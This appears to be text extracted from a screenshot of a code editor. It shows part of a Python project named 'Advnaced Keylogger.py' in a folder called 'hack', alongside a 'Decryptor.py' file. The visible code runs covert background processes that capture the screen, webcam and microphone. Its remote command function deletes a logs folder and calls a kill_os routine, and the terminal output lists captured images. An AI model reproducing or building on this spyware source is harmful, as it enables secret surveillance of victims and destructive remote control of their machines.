 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > main
185 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
190 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
191 kill_os()
192 except Exception:
193 time.sleep(20)
194 continue
195 time.sleep(20)
196
197
198 ############################ structure de Main ###########################################
199 def main():
200 ######################## répétition des taches en arrière plan ###################################
201 p1 = multiprocessing.Process(target=commandeAdmin)
202 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
203 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
204 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
205 p1.start()
206 info(file_path)
207 p2.start()
208 time.sleep(15)
209 p3.start()
210 time.sleep(15)
211 p4.start()
212 p1.join()
213 p2.join()
214 p3.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot18.png
❌ Screen/screenshot19.png
✅ Webcam/11.png
✅ Webcam/12.png
✅ Webcam/13.png
❌ Webcam/14.png
✅ Webcam/15.png
✅ Webcam/16.png
✅ Webcam/17.png
✅ Webcam/18.png
✅ Webcam/19.png
powershell
Python
0 0 Ln 206, Col 20 Spaces: 4 UTF-8 LF {} Python 3.13.7